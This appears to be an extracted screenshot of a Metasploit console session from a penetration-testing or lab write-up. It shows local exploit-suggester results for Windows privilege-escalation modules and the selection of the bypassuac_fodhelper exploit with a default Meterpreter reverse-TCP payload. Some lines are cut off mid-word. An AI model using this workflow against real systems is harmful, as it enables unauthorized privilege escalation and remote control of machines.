 38 exploit/windows/local/ricoh_driver_privesc No The t
exploitable. No Ricoh driver directory found
39 exploit/windows/local/tokenmagic No The t
exploitable.
40 exploit/windows/local/virtual_box_guest_additions No The t
exploitable.
41 exploit/windows/local/webexec No The c
n exception.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) >